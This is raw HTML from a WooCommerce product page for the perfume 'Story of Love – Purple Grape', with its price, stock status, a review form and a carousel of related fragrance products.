Mahasin Crystal Lattafa					</a><span class="price">
<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20b5;</span>65.00</bdi></span>					</span></div></div></div></div></div><h1 class="product_title entry-title wd-entities-title">
Story of Love &#8211; Purple Grape</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20b5;</span>30.00</bdi></span></p><p class="stock out-of-stock wd-style-default">Out of stock</p><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
<a href="https://scentsbypearls.com/product/story-of-love-purple-grape-2/" data-id="8970" rel="nofollow" data-added-text="Compare products">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
<a class="" href="https://scentsbypearls.com/product/story-of-love-purple-grape-2/" data-key="3cc2cdfba4" data-product-id="8970" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to wishlist</span>
</a></div><div class="product_meta">
<span class="sku_wrapper">
<span class="meta-label">
SKU:			</span>
<span class="sku">
6930446829993			</span>
</span>
<span class="posted_in"><span class="meta-label">Category:</span> <a href="https://scentsbypearls.com/product-category/perfumes-deodorants/" rel="tag">Perfumes &amp; Deodorants</a></span>
<span class="tagged_as"><span class="meta-label">Tag:</span> <a href="https://scentsbypearls.com/product-tag/story-of-love/" rel="tag">Story of Love</a></span></div><div
class=" wd-social-icons  wd-style-default wd-size-small social-share wd-shape-circle product-share wd-layout-inline text-left">
<span class="wd-label share-title">Share:</span>
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://scentsbypearls.com/product/story-of-love-purple-grape-2/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://scentsbypearls.com/product/story-of-love-purple-grape-2/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://scentsbypearls.com/product/story-of-love-purple-grape-2/&media=https://scentsbypearls.com/wp-content/uploads/2023/05/1dfd1460-05fe-4253-8d89-f8ef064e650a.jpeg&description=Story+of+Love+%26%238211%3B+Purple+Grape" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://scentsbypearls.com/product/story-of-love-purple-grape-2/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://scentsbypearls.com/product/story-of-love-purple-grape-2/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span class="wd-icon"></span>
</a></div><div class="asnp-esb-badge-element asnp-esb-productBadgeTimer asnp-esb-productBadgeTimer-1 asnp-esb-badge-timer-on-image asnp-esb-badge-hidden" style="display: none;"><div class="asnp-esb-timer1-1"><div class="asnp-esb-timer2-1"><div class="asnp-esb-daysT asnp-esb-timer3-1">0</div><div class="asnp-esb-timer4-1">Days</div></div><div class="asnp-esb-timer2-1"><div class="asnp-esb-hoursT asnp-esb-timer3-1">0</div><div class="asnp-esb-timer4-1">Hours</div></div><div class="asnp-esb-timer2-1"><div class="asnp-esb-minT asnp-esb-timer3-1">0</div><div class="asnp-esb-timer4-1">Min</div></div><div class="asnp-esb-timer2-1"><div class="asnp-esb-secT asnp-esb-timer3-1">0</div><div class="asnp-esb-timer4-1">Sec</div></div></div></div></div></div></div></div></div></div><div class="product-tabs-wrapper"><div class="container product-tabs-inner"><div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs"><div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center"><ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist"><li class="reviews_tab active" id="tab-title-reviews" role="presentation">
<a class="wd-nav-link" href="#tab-reviews" aria-controls="tab-reviews" role="tab">
<span class="nav-link-text wd-tabs-title">
Reviews (0)									</span>
</a></li><li class="wd_additional_tab_tab" id="tab-title-wd_additional_tab" role="presentation">
<a class="wd-nav-link" href="#tab-wd_additional_tab" aria-controls="tab-wd_additional_tab" role="tab">
<span class="nav-link-text wd-tabs-title">
Shipping &amp; Delivery									</span>
</a></li></ul></div><div class="wd-accordion-item"><div id="tab-item-title-reviews" class="wd-accordion-title tab-title-reviews wd-role-btn wd-active" data-accordion-index="reviews" tabindex="0"><div class="wd-accordion-title-text">
<span>
Reviews (0)							</span></div><span class="wd-accordion-opener"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews wd-active panel wc-tab wd-single-reviews wd-layout-two-column wd-form-pos-after" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews"><div class="wc-tab-inner wd-entry-content"><div id="reviews" class="woocommerce-Reviews" data-product-id="8970"><div id="comments"><div class="wd-reviews-heading"><div class="wd-reviews-tools"><h2 class="woocommerce-Reviews-title">
Reviews</h2></div></div><div class="wd-reviews-content"><p class="woocommerce-noreviews">There are no reviews yet.</p></div><div class="wd-loader-overlay wd-fill"></div></div><div id="review_form_wrapper"><div id="review_form"><div id="respond" class="comment-respond">
<span id="reply-title" class="comment-reply-title title" role="heading" aria-level="3">Be the first to review &ldquo;Story of Love &#8211; Purple Grape&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/story-of-love-purple-grape-2/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://scentsbypearls.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required><option value="">Rate&hellip;</option><option value="5">Perfect</option><option value="4">Good</option><option value="3">Average</option><option value="2">Not that bad</option><option value="1">Very poor</option>
</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea autocomplete="new-password"  id="da23683f3c"  name="da23683f3c"   cols="45" rows="8" required></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p><p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='8970' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="8dd850526b" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="77"/></p></form></div></div></div></div></div></div></div><div class="wd-accordion-item"><div id="tab-item-title-wd_additional_tab" class="wd-accordion-title tab-title-wd_additional_tab wd-role-btn" data-accordion-index="wd_additional_tab" tabindex="0"><div class="wd-accordion-title-text">
<span>
Shipping &amp; Delivery							</span></div><span class="wd-accordion-opener"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel wc-tab" id="tab-wd_additional_tab" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab"><div class="wc-tab-inner wd-entry-content"></div></div></div></div></div></div><div class="container related-and-upsells"><div id="carousel-367" class="wd-carousel-container  related-products wd-wpb with-title  wd-products-element wd-products products"><h2 class="wd-el-title title slider-title element-title"><span>Related products</span></h2><div class="wd-carousel-inner"><div class=" wd-carousel wd-grid" data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;"><div class="wd-carousel-wrap"><div class="wd-carousel-item"><div class="wd-product wd-hover-icons product-grid-item product type-product post-7638 status-publish last instock product_cat-perfumes-deodorants product_cat-fragrance-world product_tag-fragrance-world has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="7638"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://scentsbypearls.com/product/blue-seduction-edp/" class="product-image-link" tabindex="-1" aria-label="Blue Seduction -EDP"><div class="advanced-woo-labels awl-position-type-on-image awl-label-type-archive awl-align-left-top" style="display:flex;flex-wrap:wrap;flex-direction:row;text-align:left;width:100%;position:absolute;z-index:9;left:0px;right:auto;top:0px;bottom:auto;transform:none;justify-content:flex-start;"><div class="awl-label-wrap awl-label-id-6002" style=""><span class="awl-product-label awl-type-label awl-type-label-rounded" style="display:table;position:relative;line-height:1;white-space:nowrap;vertical-align:baseline;font-size:14px;font-weight:400;font-style:normal;letter-spacing:0;color:#fff;opacity:1;margin:0px 0px 0px 0px;"><span class="awl-label-text"  style="display:table-cell;padding:0.3em 0.6em 0.3em 0.6em;z-index:1;background:#110505;position:relative;line-height:1;border-radius:0.25em;"><span class="awl-inner-text">Best Rated!</span></span></span></div></div><img data-lazyloaded="1" src="[data-uri]" width="430" height="430" data-src="https://scentsbypearls.com/wp-content/uploads/2023/02/b8234ca4-4a85-48f0-8898-19ff4d83fbb0-430x430.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" data-srcset="https://scentsbypearls.com/wp-content/uploads/2023/02/b8234ca4-4a85-48f0-8898-19ff4d83fbb0-430x430.jpeg 430w, https://scentsbypearls.com/wp-content/uploads/2023/02/b8234ca4-4a85-48f0-8898-19ff4d83fbb0-150x150.jpeg 150w, https://scentsbypearls.com/wp-content/uploads/2023/02/b8234ca4-4a85-48f0-8898-19ff4d83fbb0-700x700.jpeg 700w, https://scentsbypearls.com/wp-content/uploads/2023/02/b8234ca4-4a85-48f0-8898-19ff4d83fbb0-64x64.jpeg 64w, https://scentsbypearls.com/wp-content/uploads/2023/02/b8234ca4-4a85-48f0-8898-19ff4d83fbb0-300x300.jpeg 300w, https://scentsbypearls.com/wp-content/uploads/2023/02/b8234ca4-4a85-48f0-8898-19ff4d83fbb0-1024x1024.jpeg 1024w, https://scentsbypearls.com/wp-content/uploads/2023/02/b8234ca4-4a85-48f0-8898-19ff4d83fbb0-768x768.jpeg 768w, https://scentsbypearls.com/wp-content/uploads/2023/02/b8234ca4-4a85-48f0-8898-19ff4d83fbb0-1140x1140.jpeg 1140w, https://scentsbypearls.com/wp-content/uploads/2023/02/b8234ca4-4a85-48f0-8898-19ff4d83fbb0-920x920.jpeg 920w, https://scentsbypearls.com/wp-content/uploads/2023/02/b8234ca4-4a85-48f0-8898-19ff4d83fbb0-575x575.jpeg 575w, https://scentsbypearls.com/wp-content/uploads/2023/02/b8234ca4-4a85-48f0-8898-19ff4d83fbb0-380x380.jpeg 380w, https://scentsbypearls.com/wp-content/uploads/2023/02/b8234ca4-4a85-48f0-8898-19ff4d83fbb0.jpeg 1280w" data-sizes="auto, (max-width: 430px) 100vw, 430px" /><div class="asnp-esb-badge-element asnp-esb-productBadgeTimer asnp-esb-productBadgeTimer-1 asnp-esb-badge-timer-on-image" style="display: none;"><div class="asnp-esb-timer1-1"><div class="asnp-esb-timer2-1"><div class="asnp-esb-daysT asnp-esb-timer3-1">0</div><div class="asnp-esb-timer4-1">Days</div></div><div class="asnp-esb-timer2-1"><div class="asnp-esb-hoursT asnp-esb-timer3-1">0</div><div class="asnp-esb-timer4-1">Hours</div></div><div class="asnp-esb-timer2-1"><div class="asnp-esb-minT asnp-esb-timer3-1">0</div><div class="asnp-esb-timer4-1">Min</div></div><div class="asnp-esb-timer2-1"><div class="asnp-esb-secT asnp-esb-timer3-1">0</div><div class="asnp-esb-timer4-1">Sec</div></div></div></div>		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/story-of-love-purple-grape-2/?add-to-cart=7638" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7638" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7638" data-product_sku="6291106480481" aria-label="Add to cart: &ldquo;Blue Seduction -EDP&rdquo;" rel="nofollow" data-success_message="&ldquo;Blue Seduction -EDP&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7638" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://scentsbypearls.com/product/blue-seduction-edp/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="7638"
>Quick view</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://scentsbypearls.com/product/blue-seduction-edp/" data-id="7638" rel="nofollow" data-added-text="Compare products">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://scentsbypearls.com/product/blue-seduction-edp/" data-key="3cc2cdfba4" data-product-id="7638" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to wishlist</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://scentsbypearls.com/product/blue-seduction-edp/">Blue Seduction -EDP</a></h3><div class="wd-product-cats">
<a href="https://scentsbypearls.com/product-category/perfumes-deodorants/" rel="tag">Perfumes &amp; Deodorants</a>, <a href="https://scentsbypearls.com/product-category/perfumes-deodorants/fragrance-world/" rel="tag">Fragrance World</a></div><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5">
<span style="width:100%">
Rated <strong class="rating">5.00</strong> out of 5		</span></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20b5;</span>160.00</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-hover-icons product-grid-item product type-product post-11042 status-publish first instock product_cat-perfumes-deodorants product_cat-designer-perfume-grade-2 product_tag-designer has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="11042"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://scentsbypearls.com/product/v-s-bombshell-intense/" class="product-image-link" tabindex="-1" aria-label="Bombshell Intense -100ml">
<img data-lazyloaded="1" src="[data-uri]" width="430" height="430" data-src="https://scentsbypearls.com/wp-content/uploads/2023/10/img_4705-scaled-430x430.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" data-srcset="https://scentsbypearls.com/wp-content/uploads/2023/10/img_4705-scaled-430x430.jpeg 430w, https://scentsbypearls.com/wp-content/uploads/2023/10/img_4705-150x150.jpeg 150w, https://scentsbypearls.com/wp-content/uploads/2023/10/img_4705-scaled-700x700.jpeg 700w, https://scentsbypearls.com/wp-content/uploads/2023/10/img_4705-scaled-64x64.jpeg 64w, https://scentsbypearls.com/wp-content/uploads/2023/10/img_4705-300x300.jpeg 300w, https://scentsbypearls.com/wp-content/uploads/2023/10/img_4705-1024x1024.jpeg 1024w, https://scentsbypearls.com/wp-content/uploads/2023/10/img_4705-768x768.jpeg 768w, https://scentsbypearls.com/wp-content/uploads/2023/10/img_4705-1536x1536.jpeg 1536w, https://scentsbypearls.com/wp-content/uploads/2023/10/img_4705-2048x2048.jpeg 2048w" data-sizes="auto, (max-width: 430px) 100vw, 430px" /><div class="asnp-esb-badge-element asnp-esb-productBadgeTimer asnp-esb-productBadgeTimer-1 asnp-esb-badge-timer-on-image" style="display: none;"><div class="asnp-esb-timer1-1"><div class="asnp-esb-timer2-1"><div class="asnp-esb-daysT asnp-esb-timer3-1">0</div><div class="asnp-esb-timer4-1">Days</div></div><div class="asnp-esb-timer2-1"><div class="asnp-esb-hoursT asnp-esb-timer3-1">0</div><div class="asnp-esb-timer4-1">Hours</div></div><div class="asnp-esb-timer2-1"><div class="asnp-esb-minT asnp-esb-timer3-1">0</div><div class="asnp-esb-timer4-1">Min</div></div><div class="asnp-esb-timer2-1"><div class="asnp-esb-secT asnp-esb-timer3-1">0</div><div class="asnp-esb-timer4-1">Sec</div></div></div></div>		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/story-of-love-purple-grape-2/?add-to-cart=11042" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11042" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11042" data-product_sku="" aria-label="Add to cart: &ldquo;Bombshell Intense -100ml&rdquo;" rel="nofollow" data-success_message="&ldquo;Bombshell Intense -100ml&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_11042" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://scentsbypearls.com/product/v-s-bombshell-intense/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="11042"
>Quick view</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://scentsbypearls.com/product/v-s-bombshell-intense/" data-id="11042" rel="nofollow" data-added-text="Compare products">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://scentsbypearls.com/product/v-s-bombshell-intense/" data-key="3cc2cdfba4" data-product-id="11042" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to wishlist</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://scentsbypearls.com/product/v-s-bombshell-intense/">Bombshell Intense -100ml</a></h3><div class="wd-product-cats">
<a href="https://scentsbypearls.com/product-category/perfumes-deodorants/" rel="tag">Perfumes &amp; Deodorants</a>, <a href="https://scentsbypearls.com/product-category/perfumes-deodorants/designer-perfume-grade-2/" rel="tag">Designer Perfume (Grade 2)</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20b5;</span>150.00</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-7904 status-publish last instock product_cat-perfumes-deodorants product_cat-splashes product_tag-hannah-secret has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="3" data-id="7904"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://scentsbypearls.com/product/monogotas-coconut/" class="product-image-link" tabindex="-1" aria-label="Monogotas &#8211; Coconut"><div class="product-labels labels-rounded"><span class="onsale product-label">-11%</span></div><div class="advanced-woo-labels awl-position-type-on-image awl-label-type-archive awl-align-left-top" style="display:flex;flex-wrap:wrap;flex-direction:row;text-align:left;width:100%;position:absolute;z-index:9;left:0px;right:auto;top:0px;bottom:auto;transform:none;justify-content:flex-start;"><div class="awl-label-wrap awl-label-id-6002" style=""><span class="awl-product-label awl-type-label awl-type-label-rounded" style="display:table;position:relative;line-height:1;white-space:nowrap;vertical-align:baseline;font-size:14px;font-weight:400;font-style:normal;letter-spacing:0;color:#fff;opacity:1;margin:0px 0px 0px 0px;"><span class="awl-label-text"  style="display:table-cell;padding:0.3em 0.6em 0.3em 0.6em;z-index:1;background:#110505;position:relative;line-height:1;border-radius:0.25em;"><span class="awl-inner-text">Best Rated!</span></span></span></div></div><img data-lazyloaded="1" src="[data-uri]" width="430" height="430" data-src="https://scentsbypearls.com/wp-content/uploads/2023/02/14f033c2-7287-4328-99a4-38131041ecb2-430x430.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" data-srcset="https://scentsbypearls.com/wp-content/uploads/2023/02/14f033c2-7287-4328-99a4-38131041ecb2-430x430.jpeg 430w, https://scentsbypearls.com/wp-content/uploads/2023/02/14f033c2-7287-4328-99a4-38131041ecb2-150x150.jpeg 150w, https://scentsbypearls.com/wp-content/uploads/2023/02/14f033c2-7287-4328-99a4-38131041ecb2-700x700.jpeg 700w, https://scentsbypearls.com/wp-content/uploads/2023/02/14f033c2-7287-4328-99a4-38131041ecb2-64x64.jpeg 64w, https://scentsbypearls.com/wp-content/uploads/2023/02/14f033c2-7287-4328-99a4-38131041ecb2-300x300.jpeg 300w, https://scentsbypearls.com/wp-content/uploads/2023/02/14f033c2-7287-4328-99a4-38131041ecb2-1024x1024.jpeg 1024w, https://scentsbypearls.com/wp-content/uploads/2023/02/14f033c2-7287-4328-99a4-38131041ecb2-768x768.jpeg 768w, https://scentsbypearls.com/wp-content/uploads/2023/02/14f033c2-7287-4328-99a4-38131041ecb2-1140x1140.jpeg 1140w, https://scentsbypearls.com/wp-content/uploads/2023/02/14f033c2-7287-4328-99a4-38131041ecb2-920x920.jpeg 920w, https://scentsbypearls.com/wp-content/uploads/2023/02/14f033c2-7287-4328-99a4-38131041ecb2-575x575.jpeg 575w, https://scentsbypearls.com/wp-content/uploads/2023/02/14f033c2-7287-4328-99a4-38131041ecb2-380x380.jpeg 380w, https://scentsbypearls.com/wp-content/uploads/2023/02/14f033c2-7287-4328-99a4-38131041ecb2.jpeg 1280w" data-sizes="auto, (max-width: 430px) 100vw, 430px" /><div class="asnp-esb-badge-element asnp-esb-productBadgeTimer asnp-esb-productBadgeTimer-1 asnp-esb-badge-timer-on-image" style="display: none;"><div class="asnp-esb-timer1-1"><div class="asnp-esb-timer2-1"><div class="asnp-esb-daysT asnp-esb-timer3-1">0</div><div class="asnp-esb-timer4-1">Days</div></div><div class="asnp-esb-timer2-1"><div class="asnp-esb-hoursT asnp-esb-timer3-1">0</div><div class="asnp-esb-timer4-1">Hours</div></div><div class="asnp-esb-timer2-1"><div class="asnp-esb-minT asnp-esb-timer3-1">0</div><div class="asnp-esb-timer4-1">Min</div></div><div class="asnp-esb-timer2-1"><div class="asnp-esb-secT asnp-esb-timer3-1">0</div><div class="asnp-esb-timer4-1">Sec</div></div></div></div>		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/story-of-love-purple-grape-2/?add-to-cart=7904" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7904" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7904" data-product_sku="6936829062711" aria-label="Add to cart: &ldquo;Monogotas - Coconut&rdquo;" rel="nofollow" data-success_message="&ldquo;Monogotas - Coconut&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7904" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://scentsbypearls.com/product/monogotas-coconut/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="7904"
>Quick view</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://scentsbypearls.com/product/monogotas-coconut/" data-id="7904" rel="nofollow" data-added-text="Compare products">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://scentsbypearls.com/product/monogotas-coconut/" data-key="3cc2cdfba4" data-product-id="7904" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to wishlist</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://scentsbypearls.com/product/monogotas-coconut/">Monogotas &#8211; Coconut</a></h3><div class="wd-product-cats">
<a href="https://scentsbypearls.com/product-category/perfumes-deodorants/" rel="tag">Perfumes &amp; Deodorants</a>, <a href="https://scentsbypearls.com/product-category/perfumes-deodorants/splashes/" rel="tag">Splashes</a></div><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5">
<span style="width:100%">
Rated <strong class="rating">5.00</strong> out of 5		</span></div>
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20b5;</span>45.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#x20b5;45.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20b5;</span>40.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#x20b5;40.00.</span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-7902 status-publish first instock product_cat-perfumes-deodorants product_cat-splashes product_tag-hannah-secret has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="4" data-id="7902"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://scentsbypearls.com/product/monogotas-fresa/" class="product-image-link" tabindex="-1" aria-label="Monogotas &#8211; Fresa"><div class="product-labels labels-rounded"><span class="onsale product-label">-11%</span></div><div class="advanced-woo-labels awl-position-type-on-image awl-label-type-archive awl-align-left-top" style="display:flex;flex-wrap:wrap;flex-direction:row;text-align:left;width:100%;position:absolute;z-index:9;left:0px;right:auto;top:0px;bottom:auto;transform:none;justify-content:flex-start;"><div class="awl-label-wrap awl-label-id-6002" style=""><span class="awl-product-label awl-type-label awl-type-label-rounded" style="display:table;position:relative;line-height:1;white-space:nowrap;vertical-align:baseline;font-size:14px;font-weight:400;font-style:normal;letter-spacing:0;color:#fff;opacity:1;margin:0px 0px 0px 0px;"><span class="awl-label-text"  style="display:table-cell;padding:0.3em 0.6em 0.3em 0.6em;z-index:1;background:#110505;position:relative;line-height:1;border-radius:0.25em;"><span class="awl-inner-text">Best Rated!</span></span></span></div></div><img data-lazyloaded="1" src="[data-uri]" width="430" height="430" data-src="https://scentsbypearls.com/wp-content/uploads/2023/02/a3834cb3-b858-4c9a-8fe7-023def43eb87-430x430.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" data-srcset="https://scentsbypearls.com/wp-content/uploads/2023/02/a3834cb3-b858-4c9a-8fe7-023def43eb87-430x430.jpeg 430w, https://scentsbypearls.com/wp-content/uploads/2023/02/a3834cb3-b858-4c9a-8fe7-023def43eb87-150x150.jpeg 150w, https://scentsbypearls.com/wp-content/uploads/2023/02/a3834cb3-b858-4c9a-8fe7-023def43eb87-700x700.jpeg 700w, https://scentsbypearls.com/wp-content/uploads/2023/02/a3834cb3-b858-4c9a-8fe7-023def43eb87-64x64.jpeg 64w, https://scentsbypearls.com/wp-content/uploads/2023/02/a3834cb3-b858-4c9a-8fe7-023def43eb87-300x300.jpeg 300w, https://scentsbypearls.com/wp-content/uploads/2023/02/a3834cb3-b858-4c9a-8fe7-023def43eb87-1024x1024.jpeg 1024w, https://scentsbypearls.com/wp-content/uploads/2023/02/a3834cb3-b858-4c9a-8fe7-023def43eb87-768x768.jpeg 768w, https://scentsbypearls.com/wp-content/uploads/2023/02/a3834cb3-b858-4c9a-8fe7-023def43eb87-1140x1140.jpeg 1140w, https://scentsbypearls.com/wp-content/uploads/2023/02/a3834cb3-b858-4c9a-8fe7-023def43eb87-920x920.jpeg 920w, https://scentsbypearls.com/wp-content/uploads/2023/02/a3834cb3-b858-4c9a-8fe7-023def43eb87-575x575.jpeg 575w, https://scentsbypearls.com/wp-content/uploads/2023/02/a3834cb3-b858-4c9a-8fe7-023def43eb87-380x380.jpeg 380w, https://scentsbypearls.com/wp-content/uploads/2023/02/a3834cb3-b858-4c9a-8fe7-023def43eb87.jpeg 1280w" data-sizes="auto, (max-width: 430px) 100vw, 430px" /><div class="asnp-esb-badge-element asnp-esb-productBadgeTimer asnp-esb-productBadgeTimer-1 asnp-esb-badge-timer-on-image" style="display: none;"><div class="asnp-esb-timer1-1"><div class="asnp-esb-timer2-1"><div class="asnp-esb-daysT asnp-esb-timer3-1">0</div><div class="asnp-esb-timer4-1">Days</div></div><div class="asnp-esb-timer2-1"><div class="asnp-esb-hoursT asnp-esb-timer3-1">0</div><div class="asnp-esb-timer4-1">Hours</div></div><div class="asnp-esb-timer2-1"><div class="asnp-esb-minT asnp-esb-timer3-1">0</div><div class="asnp-esb-timer4-1">Min</div></div><div class="asnp-esb-timer2-1"><div class="asnp-esb-secT asnp-esb-timer3-1">0</div><div class="asnp-esb-timer4-1">Sec</div></div></div></div>		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/story-of-love-purple-grape-2/?add-to-cart=7902" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7902" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7902" data-product_sku="6936829062742" aria-label="Add to cart: 